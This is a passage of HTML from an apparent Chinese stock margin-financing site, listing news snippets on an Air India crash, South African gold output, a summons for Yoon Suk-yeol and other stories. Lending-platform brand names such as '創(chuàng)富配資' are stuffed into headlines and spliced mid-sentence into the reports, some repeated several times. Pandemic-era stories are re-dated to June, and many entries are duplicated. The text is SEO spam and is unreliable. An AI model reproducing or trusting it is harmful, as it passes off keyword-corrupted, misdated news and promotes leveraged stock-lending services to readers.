                                                    <a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產(chǎn)量同比下降2.5%"><img src="/uploads/allimg/250613/130214330109340.jpg" alt="牛策略 南非4月黃金產(chǎn)量同比下降2.5%"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客">三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客</a></h2>
                                                    <p>新華社新德里6月12日電印度航空公司12日發(fā)表聲明說三羊財務，該公司一架飛往英國的客機當天發(fā)生事故，目前正在確認相關(guān)信息。 聲明說：“今天(2025年6月12日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/sanyangcaiwu.html" class="biao qian label">三羊財務</a>
                                                        <span id="198bnpru7fau"    class="name">來源：瑪世配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">156</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"><img src="/uploads/allimg/250613/13021434010a29.jpg" alt="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)">創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)</a></h2>
                                                    <p>據(jù)印度當?shù)仉娨暸_報道創(chuàng)富配資創(chuàng)富配資創(chuàng)富配資，一架客機12日在古吉拉特邦艾哈邁達巴德機場墜毀，機場上空冒起濃煙，目前傷亡情況不明。 據(jù)悉，這架客機從機場起飛后幾....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/chuangfupeizi.html" class="biao qian label">創(chuàng)富配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：恒瑞行配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"><img src="/uploads/allimg/250613/13021434010X23.jpg" alt="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/52268.html" title="億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假">億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假</a></h2>
                                                    <p>假冒券商進行非法證券活動的現(xiàn)象仍然層出不窮億策略。 近日，為積極響應監(jiān)管部門號召，進一步加大防范非法證券期貨基金活動的宣傳力度，切實保護投資者的合法權(quán)益，據(jù)中國....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yicelue.html" class="biao qian label">壹策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：富祥配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">145</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/52268.html" title="億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假"><img src="/uploads/allimg/250612/12021Q00104347.jpg" alt="億策略 誘騙炒股的“李鬼”防不勝防，又見券商集體出手打假"></a>
                                                </div>
                                            </div>
                                        </li><li id="198bnpru7fau"    class="list_item">
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕">配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕</a></h2>
                                                    <p>6月11日配資坊配資坊，由上海市民政局主辦的2025上海老博會在上海新國際博覽中心拉開帷幕，本屆會議吸引了來自海內(nèi)外近500家企業(yè)參展，觀眾絡繹不絕。 展會首日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/peizifang.html" class="biao qian label">配資坊</a>
                                                        <span id="198bnpru7fau"    class="name">來源：滬深兩融策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">178</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"><img src="/uploads/allimg/250612/12021Q10102E9.jpg" alt="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"></a>
                                                </div>
                                            </div>
                                        </li>

                                    </ul>

                                    <div   id="198bnpru7fau"   class="load-box">
                                        <div   id="198bnpru7fau"   class="more_load">
                                            <img alt="加載中" src="/templates/moban017/images/loading.gif" />
                                            <span>科元網(wǎng)文章加載中，請稍后...</span>
                                        </div>

                                        <div   id="198bnpru7fau"   class="clickmore">
                                            <button class="trigger">點擊加載更多科元網(wǎng)文章...</button>
                                        </div>

                                        <div   id="198bnpru7fau"   class="no-more">科元網(wǎng)文章已加載完成</div>
                                    </div>

                                    <div   id="198bnpru7fau"   class="page-box">
                                        <ul class="page-next">
                                            <li><a href='list-2143-2.html'>下一頁</a></li>

                                        </ul>
                                    </div>

                                </div>

                                <!-- 科元網(wǎng)最新 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul>
                                        <li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞">永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞</a></h2>
                                                    <p>永旺配資 （原標題：18口人滯留老家40天，每天只吃兩頓，仍吃掉半頭豬四十只雞） 過年在老家待40天，是什么樣的體驗？放在以前，在武漢工作的劉順順（化名），想都....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongwangpeizi.html" class="biao qian label">永旺配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：好配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">192</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/59365.html" title="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"><img src="/uploads/allimg/250621/211234440101602.jpg" alt="永旺配資 18口人滯留老家40天:1天吃兩頓 仍吃掉半頭豬40只雞"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避">富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避</a></h2>
                                                    <p>富牛網(wǎng) （原標題：泉州坍塌酒店公共畫面曝光富牛網(wǎng)，大樓坍塌僅用時兩秒） 富牛網(wǎng) 大樓坍塌后現(xiàn)場煙塵彌漫。視頻截圖。 新京報訊 倪兆今日凌晨，新京報記者獲得的一段....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiuwang.html" class="biao qian label">富牛網(wǎng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：百勝證券</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">97</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/59364.html" title="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"><img src="/uploads/allimg/250621/2112344301012P.jpg" alt="富牛網(wǎng) 坍塌酒店公共畫面曝光:坍塌僅用2秒 車輛加速躲避"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……">易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……</a></h2>
                                                    <p>易盛通 在本周之中，武漢在防疫方面完成了一個重要的逆轉(zhuǎn)，那就是累計出院人數(shù)終于超過了在治療當中的患者數(shù)，這個重要的逆轉(zhuǎn)，一方面是成績，是讓人開心的消息，另一方面....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yishengtong.html" class="biao qian label">易盛通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：卓鼎策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">196</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/59363.html" title="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"><img src="/uploads/allimg/250621/211234430104353.jpg" alt="易盛通 【新聞周刊】疫情下的孕婦 有他們來守護……"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-21</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員">涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員</a></h2>
                                                    <p>涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員 ■ 社論 今天是三八婦女節(jié)涌融優(yōu)配，是一個屬于女性的節(jié)日。但對很多人來說，這注定是一個特殊的婦女節(jié)，因為疫情。 這....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/yongrongyoupei.html" class="biao qian label">涌融優(yōu)配</a>
                                                        <span id="198bnpru7fau"    class="name">來源：中巖配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/59362.html" title="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"><img src="/uploads/allimg/250621/211234420105043.jpg" alt="涌融優(yōu)配 婦女節(jié)，感恩抗疫一線的女性醫(yī)護人員"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)">創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)</a></h2>
                                                    <p>據(jù)印度當?shù)仉娨暸_報道創(chuàng)富配資創(chuàng)富配資創(chuàng)富配資，一架客機12日在古吉拉特邦艾哈邁達巴德機場墜毀，機場上空冒起濃煙，目前傷亡情況不明。 據(jù)悉，這架客機從機場起飛后幾....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/chuangfupeizi.html" class="biao qian label">創(chuàng)富配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：恒瑞行配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">92</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/55818.html" title="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"><img src="/uploads/allimg/250613/13021434010X23.jpg" alt="創(chuàng)富配資 一波音787客機在印度墜毀！載有242人，起飛幾分鐘便墜入居民區(qū)"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客">三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客</a></h2>
                                                    <p>新華社新德里6月12日電印度航空公司12日發(fā)表聲明說三羊財務，該公司一架飛往英國的客機當天發(fā)生事故，目前正在確認相關(guān)信息。 聲明說：“今天(2025年6月12日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/sanyangcaiwu.html" class="biao qian label">三羊財務</a>
                                                        <span id="198bnpru7fau"    class="name">來源：瑪世配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">156</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/55817.html" title="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"><img src="/uploads/allimg/250613/13021434010a29.jpg" alt="三羊財務 印度航空公司確認客機發(fā)生事故 媒體稱機上載有242名乘客"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求">福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求</a></h2>
                                                    <p>當?shù)貢r間6月12日福牛財經(jīng)，韓國警方向前總統(tǒng)尹錫悅第三次發(fā)出傳喚調(diào)查要求，要求其于19日到案接受調(diào)查。（央視新聞）....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/funiucaijing.html" class="biao qian label">福牛財經(jīng)</a>
                                                        <span id="198bnpru7fau"    class="name">來源：紅漲股票配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">75</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/55816.html" title="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求"><img src="/uploads/allimg/250613/130214330105423.jpg" alt="福牛財經(jīng) 韓國警方向前總統(tǒng)尹錫悅發(fā)出傳喚調(diào)查要求"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-13</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產(chǎn)量同比下降2.5%">牛策略 南非4月黃金產(chǎn)量同比下降2.5%</a></h2>
                                                    <p>據(jù)南非統(tǒng)計局，南非4月黃金產(chǎn)量同比下降2.5%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/niucelue.html" class="biao qian label">牛策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：惠配配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">78</span>
                                                            分類：<span>科元網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/keyuanwang/55815.html" title="牛策略 南非4月黃金產(chǎn)量同比下降2.5%"><img src="/uploads/allimg/250613/130214330109340.jpg" alt="牛策略 南非4月黃金產(chǎn)量同比下降2.5%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h2>
                                                    <p>每經(jīng)AI快訊，6月11日，Ouster美股盤前一度漲近20%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huayingcelue.html" class="biao qian label">華盈策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：天津配資之家</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">198</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%"><img src="/uploads/allimg/250612/12021Q1010IB.jpg" alt="華盈策略 Ouster美股盤前一度漲近20%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕">配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕</a></h2>
                                                    <p>6月11日配資坊配資坊，由上海市民政局主辦的2025上海老博會在上海新國際博覽中心拉開帷幕，本屆會議吸引了來自海內(nèi)外近500家企業(yè)參展，觀眾絡繹不絕。 展會首日....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/peizifang.html" class="biao qian label">配資坊</a>
                                                        <span id="198bnpru7fau"    class="name">來源：滬深兩融策略</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">178</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/52270.html" title="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"><img src="/uploads/allimg/250612/12021Q10102E9.jpg" alt="配資坊 共建敬老消費生態(tài)圈 浦發(fā)銀行銀發(fā)生活節(jié)啟幕"></a>
                                                </div>
                                            </div>
                                        </li>


                                        <a class="moreBtn">科元網(wǎng)文章已加載完成</a>
                                    </ul>
                                </div>

                                <!-- 科元網(wǎng)最熱 -->
                                <div   id="198bnpru7fau"   class="chapter-num">
                                    <ul>
                                        <li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-30</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”">中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”</a></h2>
                                                    <p>熱點欄目 自選股 數(shù)據(jù)中心 行情中心 資金流向 模擬交易 客戶端 百濟神州（06160）發(fā)布公告中證策略，股東于2025年4月28日舉行的股東特別大會上通過特別....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhongzhengcelue.html" class="biao qian label">中證策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：股王配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">207</span>
                                                            分類：<span>在線配資炒股</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaogu/9597.html" title="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"><img src="/uploads/allimg/250530/301014130101261.jpg" alt="中證策略 百濟神州：公司英文名稱變更為“BeOne Medicines Ltd.”"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-11</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試">火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試</a></h2>
                                                    <p>6月8日上午，一場突如其來的暴雨席卷了南昌市。這場暴雨來勢洶洶火配資，短時間內(nèi)便讓城市的道路變成了一片澤國，交通狀況陷入了極大的混亂。 就在這樣惡劣的天氣狀況下....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huopeizi.html" class="biao qian label">火配資</a>
                                                        <span id="198bnpru7fau"    class="name">來源：尚紅網(wǎng)配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">205</span>
                                                            分類：<span>在線配資</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizi/48723.html" title="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"><img src="/uploads/allimg/250611/1102142401092T.jpg" alt="火配資 高考幸運兒！因為雷暴天氣，考生遲到37分鐘，還順利進入考場應試"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-28</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線">芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線</a></h2>
                                                    <p>（原標題：和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線）芝麻財富 這日子啥時候才能好起來？和訊投顧趙冰憶表示，指數(shù)全紅個股3300家綠盤，指數(shù)和個股完全不....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/zhimacaifu.html" class="biao qian label">芝麻財富</a>
                                                        <span id="198bnpru7fau"    class="name">來源：股海搏金配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">202</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/4292.html" title="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"><img src="/uploads/allimg/250528/2823591Z106229.jpg" alt="芝麻財富 和訊投顧趙冰憶：短線止損關(guān)注一下上證30、60日線"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-10</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場">榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場</a></h2>
                                                    <p>（原標題：重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場）榮立通 標普500指數(shù)目前距離刷新歷史最高點僅僅約 2%，這一數(shù)據(jù)放在4月初期....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/ronglitong.html" class="biao qian label">榮利通</a>
                                                        <span id="198bnpru7fau"    class="name">來源：升融配資</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">199</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/45178.html" title="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場"><img src="/uploads/allimg/250610/100214450105321.jpg" alt="榮立通 重磅周來臨! 法院會否叫停特朗普關(guān)稅? 蘋果WWDC攜手美國CPI登場"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">06-12</div>
                                                    <h2 class="title"><a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%">華盈策略 Ouster美股盤前一度漲近20%</a></h2>
                                                    <p>每經(jīng)AI快訊，6月11日，Ouster美股盤前一度漲近20%。....</p>
                                                    <div   id="198bnpru7fau"   class="clearfix address">
                                                        <a href="http://www.peaccs.com/topic/huayingcelue.html" class="biao qian label">華盈策略</a>
                                                        <span id="198bnpru7fau"    class="name">來源：天津配資之家</span>
                                                        <div   id="198bnpru7fau"   class="num">
                                                            查看：<span id="198bnpru7fau"    class="zan">198</span>
                                                            分類：<span>在線配資炒股網(wǎng)</span>
                                                        </div>
                                                    </div>

                                                </div>
                                                <div   id="198bnpru7fau"   class="left-img">
                                                    <a href="http://www.peaccs.com/zaixianpeizichaoguwang/52271.html" title="華盈策略 Ouster美股盤前一度漲近20%"><img src="/uploads/allimg/250612/12021Q1010IB.jpg" alt="華盈策略 Ouster美股盤前一度漲近20%"></a>
                                                </div>
                                            </div>
                                        </li>
<li>
                                            <div   id="198bnpru7fau"   class="list-box clearfix">

                                                <div   id="198bnpru7fau"   class="list-right">
                                                    <div   id="198bnpru7fau"   class="list-time">05-31</div>
